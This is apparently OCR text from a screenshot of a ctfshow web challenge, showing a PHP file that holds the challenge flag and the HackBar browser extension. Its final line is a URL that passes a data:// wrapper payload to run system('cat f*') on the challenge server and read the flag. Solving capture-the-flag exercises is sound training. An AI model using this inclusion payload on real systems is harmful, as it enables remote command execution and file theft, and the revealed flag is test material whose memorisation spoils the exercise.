 行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{1625ce72-7342-49a3-8e2b-5492981d6e3c}";.php
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://f24e9a6e-6598-4768-ac06-2bb4d2672c8a.challenge.ctf.show/?c=data://text/plain,%3C?php%20system(%22cat%20f*%22)?%3E